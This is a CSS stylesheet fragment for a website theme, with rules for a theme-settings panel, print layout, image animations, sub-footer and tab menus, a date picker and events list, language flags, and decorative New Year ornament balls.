    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
}

.td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
}

.td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
}

.td-live-theme-demos-old .td-set-theme-style {
    text-align: center;
}

.td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
}

.td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
}

.td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
}

.td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
}

.td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
}

.td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
}

body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
}

body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
}

#td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

@media print {
    html,
    body {
        background-color: #FFF;
        color: #000;
        margin: 0;
        padding: 0;
    }
    body {
        width: 80%;
        margin-left: auto;
        margin-right: auto;
        zoom: 80%;
    }
    body .td-post-featured-image img {
        width: 100% !important;
    }
    .td-post-template-1 .td-featured-image-rec {
        width: 40%;
    }
    .td-post-template-6 #td-full-screen-header-image {
        position: relative !important;
    }
    .td-post-template-6 .td-post-header {
        height: auto !important;
    }
    .td-post-template-6 .td-post-header-holder {
        position: relative !important;
    }
    .td-post-template-6 .td-backstretch,
    .td-post-template-7 .td-backstretch {
        left: auto !important;
        right: auto !important;
        transform: none !important;
        width: auto !important;
        height: auto !important;
    }
    .td-post-template-7 .td-parallax-header {
        left: auto !important;
        right: auto !important;
        transform: none !important;
    }
    .td-post-template-8 .td-post-header {
        height: auto;
    }
    img {
        max-width: 100%;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        page-break-after: avoid;
    }
    ul,
    ol,
    li {
        page-break-inside: avoid;
    }
    table,
    tr,
    td {
        page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .td-menu-background,
    .single-post .author-box-wrap .avatar {
        display: none !important;
    }
    .backstretch {
        display: none;
    }
    .td-main-content,
    header {
        width: 100% !important;
    }
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
body.td-animation-stack-type0 .post img {
    opacity: 0;
}

.td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
}

body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
body.td-animation-stack-type1 .post .entry-thumb,
body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: scale(0.95);
}

.td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}

body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
}

.td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}


/*  ----------------------------------------------------------------------------
    Sub Footer
*/

.td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container {
        text-align: center;
        padding: 6px 0;
    }
}

.td-sub-footer-copy {
    line-height: 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-copy {
        float: none !important;
    }
}


/* Sub Footer Menu */

.td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
        float: none;
    }
}

.td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
        padding-right: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
        padding-right: 48px;
    }
}

@media (max-width: 767px) {
    .td-subfooter-menu {
        float: none;
    }
}

.td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
}

.td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
}

.td-subfooter-menu li a:hover {
    color: #4db2ec;
}

.td-subfooter-menu li:last-child a {
    margin-right: 0;
}

.td-subfooter-menu ul {
    display: none;
}

.td-subfooter-menu .fa {
    margin-right: 3px;
}

.header-logo {
    width: 100px;
    margin: 20px
}

.header-flag {
    height: 36px;
    margin: 7px;
}

.header-gerb {
    height: 50px;
}

.header-logotext {
    display: inline-block;
}

.top-header {
    padding-top: 10px;
    display: inline-block;
    min-width: 550px;
}

.taj-symb {
    float: left;
}

.allcon {
    margin-left: 25%;
}

.logo-text {
    height: 100%;
}

.events-container {
    margin-left: 15px;
    margin-right: 15px;
    border-left: 3px solid #1c8fa7;
}

.events-container ul {
    list-style: none;
}

.events-container ul>li {
    list-style: none;
    padding: 1px 0 1px 10px;
    position: relative;
}

.events-container ul>li>span {
    position: absolute;
    top: 20px;
    left: -28px;
    border: 2px solid #1c8fa7;
    border-radius: 14px;
    width: 28px;
    height: 28px;
    background: #e8e8e8;
}

@media (min-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 500px;
    }
}

@media (min-width: 300px) and (max-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 300px;
    }
}

.datepicker-block {
    text-align: center;
}

.datepicker-container {
    padding: 20px;
    display: flex;
    margin: 0 auto;
    width: 310px;
    margin-top: 100px;
    background: #fff;
    border-radius: 20px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    text-align: center;
}

#datepicker {
    display: inline-block;
}

#datepicker table {
    border-collapse: separate !important;
    border-spacing: 0;
}

#datepicker td.active {
    background-color: #fff;
    color: #000;
    padding: 7px 0;
    border-radius: 100%;
    border: 2px solid #1c8fa7;
}

.allconts {
    max-width: 500px;
    float: left;
    margin-left: 15%;
    margin-top: 50px;
}

.flagi ul {
    list-style: none;
    /*position: absolute;*/
    margin-top: 10px;
    min-width: 100px;
    float: left;
    text-align: right;
}

.flagi li {
    float: left;
}

.flagi img {
    width: 20px;
}

.menu__tabs {
    list-style: none;
    overflow: hidden;
}

.menu__tabs li {
    float: left;
    margin-right: 2px;
    font-size: 1.3em;
}

.menu__tabs a {
    padding: 1em;
    background: #333b48;
    display: inline-block;
    color: #FFF;
    text-decoration: none;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
}

.menu__tabs a:hover {
    background: #515a68;
}

.menu__tabs a.active {
    color: #333b48;
    background: #FFF;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.menu__tabs a.active i {
    color: #80cbb7;
}

.menu__tabs a i {
    margin-right: 3px;
    color: #aaaaaa;
}


/*--------------------------
* MENU WRAPPER
---------------------------*/

.menu {
    margin: 0 auto;
    width: 100%;
    /*max-width: 600px;*/
    position: relative;
}

.menu__wrapper {
    position: relative;
    z-index: 400;
    background: #FFF;
    /*  min-height: 300px;*/
    -webkit-border-radius: 0 4px 4px 4px;
    -moz-border-radius: 0 4px 4px 4px;
    border-radius: 0 4px 4px 4px;
}

.menu--shadow {
    position: absolute;
    z-index: 300;
    bottom: -5px;
    height: 25px;
    width: 100%;
}

.menu--shadow:after,
.menu--shadow:before {
    content: '';
    display: block;
    width: 50%;
    height: 25px;
    position: absolute;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -webkit-transform: scale(0.8) rotate(-4deg);
    -ms-transform: scale(0.8) rotate(-4deg);
    -o-transform: scale(0.8) rotate(-4deg);
    transform: scale(0.8) rotate(-4deg);
}

.menu--shadow:after {
    right: 0;
    left: auto;
    -webkit-transform: scale(0.8) rotate(4deg);
    -ms-transform: scale(0.8) rotate(4deg);
    -o-transform: scale(0.8) rotate(4deg);
    transform: scale(0.8) rotate(4deg);
}

.menu__wrapper .menu__item {
    line-height: 1.3;
    color: #76716f;
    display: none;
}

.menu__wrapper .menu__item.item-active {
    display: block;
}

.menu__wrapper .menu__item h3 {
    font-size: 1.8em;
    color: #333b48;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 5px;
    margin-bottom: 12px;
}

.menu__wrapper .menu__item p {
    font-size: 1.3em;
    line-height: 1.6em;
    color: #76716f;
}

.bann {
    font-size: 22px;
    color: #fff;
    padding: 0 25px;
    margin: -20px;
}

.flagi {
    float: right;
}

@media (min-width: 300px) and (max-width:680px) {
    .osnova {
        text-align: center;
    }
}

.osnova {
    margin: 0 auto;
}

.langg {
    list-style: none;
    position: absolute;
    margin-top: -1px;
}

.langg li {
    float: right;
    text-align: right;
    padding: 5px 0;
}

.langg a {
    color: #000;
}

.langg img {
    width: 20px;
}

.b-head-decor {
    display: none
}

.b-page_newyear .b-head-decor {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    display: block;
    height: 115px;
    width: 100%;
    overflow: hidden;
    background: url(balls/b-head-decor_newyear.png) repeat-x 0 0
}

.b-page_newyear .b-head-decor__inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 115px;
    display: block;
    width: 373px
}

.b-page_newyear .b-head-decor::before {
    content: '';
    display: block;
    z-index: 9999;
    position: absolute;
    top: -115px;
    left: 0;
    z-index: 3;
    height: 115px;
    display: block;
    width: 100%;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.75)
}

.b-page_newyear .b-head-decor__inner_n2 {
    left: 373px
}

.b-page_newyear .b-head-decor__inner_n3 {
    left: 746px
}

.b-page_newyear .b-head-decor__inner_n4 {
    left: 1119px
}

.b-page_newyear .b-head-decor__inner_n5 {
    left: 1492px
}

.b-page_newyear .b-head-decor__inner_n6 {
    left: 1865px
}

.b-page_newyear .b-head-decor__inner_n7 {
    left: 2238px
}

.b-ball {
    position: absolute
}

.b-ball_n1 {
    top: 0;
    left: 3px;
    width: 59px;
    height: 83px
}

.b-ball_n2 {
    top: -19px;
    left: 51px;
    width: 55px;
    height: 70px
}

.b-ball_n3 {
    top: 9px;
    left: 88px;
    width: 49px;
    height: 67px
}

.b-ball_n4 {
    top: 0;
    left: 133px;
    width: 57px;
    height: 102px
}

.b-ball_n5 {
    top: 0;
    left: 166px;
    width: 49px;
    height: 57px
}

.b-ball_n6 {
    top: 6px;
    left: 200px;
    width: 54px;
    height: 70px
}

.b-ball_n7 {
    top: 0;
    left: 240px;
    width: 56px;
    height: 67px
}

.b-ball_n8 {
    top: 0;
    left: 283px;
    width: 54px;
    height: 53px
}

.b-ball_n9 {
    top: 10px;
    left: 321px;
    width: 49px;
    height: 66px
}

.b-ball_n1 .b-ball__i {
    background: url(balls/b-ball_n1.png) no-repeat
}

.b-ball_n2 .b-ball__i {
    background: url(balls/b-ball_n2.png) no-repeat
}

.b-ball_n3 .b-ball__i {
    background: url(balls/b-ball_n3.png) no-repeat
}

.b-ball_n4 .b-ball__i {
    background: url(balls/b-ball_n4.png) no-repeat
}

.b-ball_n5 .b-ball__i {
    background: url(balls/b-ball_n5.png) no-repeat
}

.b-ball_n6 .b-ball__i {
    background: url(balls/b-ball_n6.png) no-repeat
}

.b-ball_n7 .b-ball__i {
    background: url(balls/b-ball_n7.png) no-repeat
}

.b-ball_n8 .b-ball__i {
    background: url(balls/b-ball_n8.png) no-repeat
}

.b-ball_n9 .b-ball__i {
    background: url(balls/b-ball_n9.png) no-repeat
}

.b-ball_i1 .b-ball__i {
    background: url(balls/b-ball_i1.png) no-repeat
}

.b-ball_i2 .b-ball__i {
    background: url(balls/b-ball_i2.png) no-repeat
}

.b-ball_i3 .b-ball__i {
    background: url(balls/b-ball_i3.png) no-repeat
}

.b-ball_i4 .b-ball__i {
    background: url(balls/b-ball_i4.png) no-repeat
}

.b-ball_i5 .b-ball__i {
    background: url(balls/b-ball_i5.png) no-repeat
}

.b-ball_i6 .b-ball__i {
    background: url(balls/b-ball_i6.png) no-repeat
}

.b-ball_i1 {
    top: 0;
    left: 0;
    width: 25px;
    height: 71px
}

.b-ball_i2 {
    top: 0;
    left: 25px;
    width: 61px;
    height: 27px
}

.b-ball_i3 {
    top: 0;
    left: 176px;
    width: 29px;
    height: 31px
}

.b-ball_i4 {
    top: 0;
    left: 205px;
    width: 50px;
    height: 51px
}

.b-ball_i5 {
    top: 0;
    left: 289px;
    width: 78px;
    height: 28px
}

.b-ball_i6 {
    top: 0;
    left: 367px;
    width: 6px;
    height: 69px
}

.b-ball__i {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    pointer-events: none
}

.b-ball_bounce .b-ball__right {
    position: absolute;
    top: 0;
    right: 0;
    left: 50%;
    bottom: 0;
    z-index: 9
}

.b-ball_bounce:hover .b-ball__right {
    display: none
}

.b-ball_bounce .b-ball__right:hover {
    left: 0;
    display: block!important
}

.b-ball_bounce.bounce>.b-ball__i {
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    -o-transform: rotate(-9deg);
    transform: rotate(-9deg)
}

.b-ball_bounce .b-ball__right.bounce+.b-ball__i {
    -webkit-transform: rotate(9deg);
    -moz-transform: rotate(9deg);
    -o-transform: rotate(9deg);
    transform: rotate(9deg)
}

.b-ball_bounce.bounce1>.b-ball__i {
    -webkit-transform: rotate(6deg);
    -moz-transform: rotate(6deg);
    -o-transform: rotate(6deg);
    transform: rotate(6deg)
}

.b-ball_bounce .b-ball__right.bounce1+.b-ball__i {
    -webkit-transform: rotate(-6deg);
    -moz-transform: rotate(-6deg);
    -o-transform: rotate(-6deg);
    transform: rotate(-6deg)
}

.b-ball_bounce.bounce2>.b-ball__i {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg)
}

.b-ball_bounce .b-ball__right.bounce2+.b-ball__i {
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg)
}

.b-ball_bounce.bounce3>.b-ball__i {
    -webkit-transform: rotate(1.5deg);
    -moz-transform: rotate(1.5deg);
    -o-transform: rotate(1.5deg);
    transform: rotate(1.5deg)
}

.b-ball_bounce .b-ball__right.bounce3+.b-ball__i {
    -webkit-transform: rotate(-1.5deg);
    -moz-transform: rotate(-1.5deg);
    -o-transform: rotate(-1.5deg);
    transform: rotate(-1.5deg)
}